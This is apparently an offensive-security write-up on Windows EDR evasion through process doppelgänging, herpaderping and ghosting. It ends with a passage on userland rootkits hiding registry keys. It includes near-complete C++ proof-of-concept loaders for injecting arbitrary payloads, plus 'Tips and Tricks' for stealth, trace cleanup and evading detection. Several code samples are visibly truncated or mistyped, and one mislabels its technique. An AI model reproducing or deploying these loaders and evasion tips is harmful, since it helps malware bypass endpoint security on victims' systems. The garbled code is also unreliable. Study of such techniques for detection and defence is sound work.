

#### **Core Components:**

**Transactional NTFS (TxF):** A deprecated feature in Windows, TxF facilitates filesystem actions as atomic operations. This ensures that a series of operations are treated as a single unit, which either completes entirely or not at all. TxF's strength lies in its ability to effortlessly roll back file changes, useful during updates or when errors occur.

#### // Pseudo-code to use TxF

HANDLE txHandle = CreateTransaction(NULL, 0, 0, 0, 0, 0, "TransactionName");

**Legacy Process-Creation API (ntdll!NtCreateProcessEx()):** This API was the go-to for process creation before Windows 10. With Windows 10's advent, ntdll!NtCreateUserProcess() was introduced, which is more robust. However, the legacy API still finds use in Windows 10 (up to version 20H2) for creating minimal processes. Its unique feature is that it accepts a section handle instead of a file for the process image.

// Pseudo-code to use ntdll!NtCreateProcessEx() HANDLE sectionHandle = ...; // Obtain section handle NtCreateProcessEx(&processHandle, PROCESS\_ALL\_ACCESS, NULL, NtCurrentProcess(), FALSE, sectionHandle, NULL, NULL, FALSE);



#### **Challenges with the Legacy API:**

The legacy process-creation API doesn't handle many of the steps involved in process creation automatically. For instance, it doesn't write process parameters to the new process's address space or create the main thread object. Developers, therefore, must manually implement these missing steps.

#### **Execution Flow of Process Doppelgänging:**

Initiate a TxF Transaction: Using kernel32!CreateFileTransacted(), a transaction object is created, and the target file is opened.

HANDLE fileHandle = CreateFileTransacted("target.exe", GENERIC\_WRITE, 0, NULL, OPEN\_EXISTING, FILE\_ATTRIBUTE\_NORMAL, NULL, txHandle, NULL, NULL);

**Overwrite the File:** The transacted file is overwritten with malicious code using WriteFile().

**Create an Image Section:** An image section pointing to the malicious code is created using NtCreateSection().

**Roll Back the Transaction:** Using kernel32!RollbackTransaction(), the transaction is rolled back, restoring the executable to its original state. However, the image section remains cached with the malicious code.

**Process Creation:** The ntdll!NtCreateProcessEx() function is called, with the section handle passed as a parameter. The main thread is then created, pointing to the entry point of the malicious code.

**Resume Execution:** The main thread is resumed, allowing the doppelgänged process to run.

#### **Proof of Concept by Liberman and Kogan:**

In their demonstration, Liberman and Kogan showcased the entire flow of the Doppelgänging technique. Their approach highlighted the potential of this method to discreetly execute malicious code by leveraging inherent Windows functionalities.







#### **Note**

This is a basic PoC and may require additional modifications to work in specific environments. The actual malicious code should be replaced with a benign payload for testing purposes.

The code uses the NtCreateSection function, which is not part of the standard Windows SDK. You'll need to provide the appropriate function prototype and link against the ntdll.lib library.

Also **Process herpaderping,** coined by Johnny Shaw in 2020, is a crafty evasion technique that manipulates the way Windows handles file transactions and process creation. While it shares similarities with process doppelgänging, herpaderping primarily focuses on evading detection of the contents of a dropped executable.



#### Evading EDR by Matt Hand





#### **Core Mechanism:**

Legacy Process-Creation API: Like process doppelgänging, herpaderping also leverages the legacy process-creation API to create a process from a section object.

// Pseudo-code to use legacy process-creation API HANDLE sectionHandle = ...; // Obtain section handle NtCreateProcessEx(&processHandle, PROCESS\_ALL\_ACCESS, NULL, NtCurrentProcess(), FALSE, sectionHandle, NULL, NULL, FALSE);

**File Obscuration:** The crux of herpaderping lies in obscuring the original executable dropped to disk. This is achieved by keeping the handle to the dropped executable open and then modifying its contents using kernel32!WriteFile() or a similar API.

// Pseudo-code to obscure the file HANDLE fileHandle = CreateFile("target.exe", GENERIC\_WRITE, 0, NULL, OPEN\_EXISTING, FILE\_ATTRIBUTE\_NORMAL,  $NUL$  $)$ : WriteFile(fileHandle, maliciousData, dataSize, &bytesWritten, NULL);

#### **Execution Flow of Process Herpaderping:**

**Write Malicious Code:** The attacker writes the malicious code to be executed to disk.

**Create a Section Object:** A section object is created, and the handle to the dropped executable is kept open.

**Process Creation:** The legacy process-creation API is called, with the section handle passed as a parameter, to create the process object.

**Obscure the Original Executable:** Before initializing the process, the original executable dropped to disk is obscured using the open file handle.

**Complete Process Initialization:** The main thread object is created, and the remaining process spin-up tasks are performed.

#### **Evasion Mechanism:**

When a driver's callback receives a notification, it can scan the file's contents using the FileObject member of the structure passed to the driver on process creation. However, since the file's contents have been altered, the scanning function retrieves inaccurate data. Moreover, closing the file handle sends an IRP\_MJ\_CLEANUP I/O control code to any registered filesystem minifilters. If a minifilter attempts to scan the file's contents, it will also retrieve the modified data, potentially leading to a false-negative scan result.

#### **Tips and Tricks:**

**Stealth:** Use benign processes or files as targets for herpaderping to avoid raising suspicions.

**Error Handling:** Ensure robust error handling. If any step fails, terminate the process to avoid leaving traces.

**Memory Management:** After writing the malicious code into the target process's memory, change the memory permissions back to their original state to avoid detection.

**Clean Up:** After the malicious code has executed, clean up any traces to maintain stealth.

**Stay Updated:** As Windows evolves, so do its security measures. Stay updated with the latest Windows versions and test the technique regularly to ensure its effectiveness.

#include <windows.h> #include <iostream> #include <winternl.h> int main() { // Step 1: Create a transaction HANDLE hTransaction = CreateTransaction(NULL, 0, 0, 0, 0, 0, NULL); if (hTransaction == INVALID\_HANDLE\_VALUE) { std::cerr << "Failed to create transaction." << std::endl; return 1; } // Step 2: Create a transacted file with malicious content<br>HANDLE hFile = CreateFileTransacted(L"legit.exe", GENERIC\_WRITE, 0, NULL, CREATE\_ALWAYS, FILE\_ATTRIBUTE\_NORMAL, NULL, hTransaction, NULL ,NULL);<br>if (hFile == INVAL std::cerr << "Failed to create transacted file." << std::endl; CloseHandle(hTransaction); return 1; }

const char\* maliciousCode = "..."; // Replace with actual malicious code DWORD bytesWritten; WriteFile(hFile, maliciousCode, strlen(maliciousCode), &bytesWritten, NULL); CloseHandle(hFile); // Step 3: Rollback the transaction, restoring the original file<br>if (!RollbackTransaction(hTransaction)) {<br>std::cerr << "Failed to rollback transaction." << std::endl; CloseHandle(hTransaction); return 1; } // Step 4: Create a section from the transacted file<br>hFile = CreateFile(L"legit.exe", GENERIC\_READ, FILE\_SHARE\_READ, NULL, OPEN\_EXISTING, FILE\_ATTRIBUTE\_NORMAL, NULL); HANDLE hSection; if (NtCreateSection(&hSection, SECTION\_ALL\_ACCESS, NULL, 0, PAGE\_READONLY, SEC\_IMAGE, hFile) != STATUS\_SUCCESS) { std::cerr << "Failed to create section." << std::endl; CloseHandle(hFile); return 1; } CloseHandle(hFile); // Step 5: Create a process from the section PROCESS\_INFORMATION pi; STARTUPINFO si = { sizeof(si) };<br>if (!CreateProcess(NULL, L"dummy", NULL, NULL, FALSE, CREATE\_SUSPENDED, NULL, NULL, &si, &pi)) {<br>std::cerr << "Failed to create process." << std::endl;<br>CloseHandle(hSection); return 1; } // Step 6: Replace the process memory with the section<br>PVOID baseAddress = VirtualAllocEx(pi.hProcess, NULL, strlen(maliciousCode), MEM\_RESERVE | MEM\_COMMIT, PAGE\_EXECUTE\_READWRITE);<br>if (!baseAddress) {<br>std::cerr << "Faile CloseHandle(pi.hThread); CloseHandle(pi.hProcess); CloseHandle(hSection); return 1; } WriteProcessMemory(pi.hProcess, baseAddress, maliciousCode, strlen(maliciousCode), NULL); ResumeThread(pi.hThread); // Cleanup CloseHandle(pi.hThread); CloseHandle(pi.hProcess); CloseHandle(hSection); return 0; }

This is a basic PoC and may require additional modifications to work in specific environments. The code uses some undocumented functions (NtCreateSection), so you'll need to provide the appropriate function prototypes and link against the ntdll.lib library.

Also **Process ghosting**, introduced in June 2021 by Gabriel Landau, is a novel technique in the realm of process-image modification. It capitalizes on a Windows oversight: while Windows prevents the deletion of files after they're mapped into an image section, it doesn't verify the existence of an associated section during the deletion process. This allows for a unique evasion mechanism where the file is deleted, but its image section remains.



Evading EDR by Matt Hand



#### **Core Mechanism:**

**File Deletion Post-Mapping:** Windows only prevents file deletion after they're mapped into an image section. If an attempt is made to modify or delete the mapped executable, Windows returns an error.

**File Deletion without Section Check:** Windows doesn't check for an associated section during the deletion process. If a file is marked for deletion and then an image section is created from the executable, the file gets deleted upon closing the file handle, but the section object remains.

// Pseudo-code to mark file for deletion FILE\_DISPOSITION\_INFORMATION dispositionInfo; dispositionInfo.DeleteFile = TRUE; NtSetInformationFile(fileHandle, &dispositionInfo, sizeof(dispositionInfo), FileDispositionInformation);

#### **Execution Flow of Process Ghosting:**

**Create an Empty File:** Malware creates an empty file on the disk.

**Mark File for Deletion:** The file is immediately put into a delete-pending state using ntdll!NtSetInformationFile().

// Pseudo-code to use ntdll!NtSetInformationFile() FILE\_DISPOSITION\_INFORMATION disposition = { TRUE }; NtSetInformationFile(fileHandle, &disposition, sizeof(disposition), FileDispositionInformation); **Write Payload:** While the file is in the delete-pending state, the malware writes its payload to it. Any external attempts to open the file at this point will result in an ERROR\_DELETE\_PENDING error.

**Create Image Section:** The malware creates the image section from the file.

**Close File Handle:** The file handle is closed, which deletes the file but retains the image section.

**Process Creation:** The malware then follows the steps to create a new process from the section object.

#### **Evasion Mechanism:**

When a driver receives a notification about the process creation and tries to access the FILE\_OBJECT backing the process (the structure Windows uses to represent a file object), it encounters a STATUS\_FILE\_DELETED error. This prevents the file from being inspected, thereby evading detection.

#### **Tips and Tricks:**

**Stealth:** Use benign file names and paths to avoid arousing suspicion.

**Error Handling:** Ensure robust error handling. If any step fails, terminate the process to avoid leaving traces.

**Memory Management:** After writing the payload into the target file's memory, change the memory permissions back to their original state to avoid detection.

**Clean Up:** Ensure that all handles and objects are closed and cleaned up properly to maintain stealth.

**Stay Updated:** As Windows evolves, so do its security measures. Stay updated with the latest Windows versions and test the technique regularly to ensure its effectiveness.

```
#include <windows.h>
#include <iostream>
int main() {
     // Step 1: Create an empty payload file<br>HANDLE hFile = CreateFile(L"payload.exe", GENERIC_WRITE, 0, NULL, CREATE_NEW, FILE_ATTRIBUTE_NORMAL, NULL);<br>if (hFile == INVALID_HANDLE_VALUE) {
           std::cerr << "Failed to create payload file." << std::endl;
          return 1;
     \lambda// Step 2: Mark the file for deletion (delete-pending state)<br>FILE_DISPOSITION_INFO dispositionInfo = { TRUE };<br>if (!SetFileInformationByHandle(hFile, FileDispositionInfo, &dispositionInfo, sizeof(dispositionInfo))) {<br>std::
          CloseHandle(hFile);
          return 1;
     }
     // Step 3: Write the attacker code to the file
     const char* maliciousCode = "..."; // Replace with actual malicious code<br>DWORD bytesWritten;<br>if (!WrieFile(File, maliciousCode, strlen(maliciousCode), &bytesWritten, NULL)) {<br>std::cerr << "Failed to write to payload file."
          return 1;
     }
     // Step 4: Create an image section from the file
HANDLE hSection;
     LARGE_INTEGER maxSize;
      maxSize.QuadPart = strlen(maliciousCode);
     if (NtCreateSection(&hSection, SECTION_ALL_ACCESS, NULL, &maxSize, PAGE_EXECUTE_READWRITE, SEC_COMMIT, hFile) != STATUS_SUCCESS) {
          std::cerr << "Failed to create section." << std::endl;
          CloseHandle(hFile);
          return 1;
     // Step 5: Close the file handle, causing the file to be deleted but the section remains
CloseHandle(hFile);
     // Step 6: Create a new process from the section object
HANDLE hProcess;
     if (NtCreateProcessEx(&hProcess, PROCESS_ALL_ACCESS, NULL, NtCurrentProcess(), FALSE, hSection, NULL, NULL, FALSE) != STATUS_SUCCESS) {
std::cerr << "Failed to create process from section." << std::endl;
          CloseHandle(hSection);
          return 1;
     }
     // Step 7: Create a thread to execute the attacker code
     HANDLE hThread;
         if (NtCreateThreadEx(&hThread, THREAD_ALL_ACCESS, NULL, hProcess, (LPTHREAD_START_ROUTINE)maliciousCode, NULL, FALSE, 0, 0, 0, NULL) !=
STATUS_SUCCESS) {
           std::cerr << "Failed to create thread." << std::endl;
CloseHandle(hProcess);
          CloseHandle(hSection);
          return 1;
     }
     // Cleanup
CloseHandle(hThread);
     CloseHandle(hProcess);
     CloseHandle(hSection);
     return 0;
```
This is a basic PoC and may require additional modifications to work in specific environments. The code uses some undocumented functions (NtCreateSection, NtCreateProcessEx, and NtCreateThreadEx), so you'll need to provide the appropriate function prototypes and link against the ntdll.lib library.



#### **Hiding Registry Keys**

Userland rootkits can stealthily manipulate Windows registry keys, which are essential for storing system and application configurations. By hooking into functions like NtEnumerateKey and NtEnumerateValueKey, rootkits can intercept calls to the Windows Registry and return manipulated or false data.

Some rootkits even go as far as creating their own registry hives or subkeys to store malicious configurations. These keys can be hidden or obscured from both users and security tools, ensuring that the rootkit remains persistent and can maintain control over the compromised system even after a reboot.

The Windows Registry is a hierarchical database that stores configuration settings and options for the operating system. It's a critical component of the Windows OS, and any unauthorized modifications can lead to system instability or breaches of security. Userland rootkits exploit this by manipulating registry keys to maintain persistence and evade detection.

Techniques: Function Hooking:

Rootkits can hook or intercept calls to functions like NtEnumerateKey and NtEnumerateValueKey. By doing so, they can filter out or modify the results returned by these functions, effectively hiding or altering registry keys and values. Code Example:



Some advanced rootkits create their own registry hives or subkeys. These can be hidden from standard registry editing tools and can be used to store configurations or other malicious data.

Trick: Rootkits might name these keys with common or benign-sounding names to blend in, or use non-printable characters to make them harder to spot.

Direct Kernel Object Manipulation (DKOM):

This is a more advanced technique where the rootkit manipulates the kernel's internal data structures directly to hide registry keys. By altering these structures, the rootkit can hide keys without needing to hook any functions. Tip: This method is more stealthy but also riskier, as it can lead to system instability if not done correctly. Countermeasures: Integrity Checking:

Regularly check the integrity of system files and critical registry keys. Any unexpected changes could be a sign of a rootkit or other malicious activity. Use Specialized Tools:

Tools like GMER or RootkitRevealer can detect irregularities in the registry and other parts of the system, which might indicate the presence of a rootkit. Limit User Privileges:

Most rootkits require elevated privileges to manipulate the registry at a deep level. Ensuring users run with the least privileges necessary can prevent many rootkits from gaining a foothold. Regular Backups:

Regularly back up the registry. In case of any suspicious activity, the registry can be restored to a known good state.

registry paths commonly associated with hiding registry keys, along with commands, code snippets, and some useful tricks and tips:

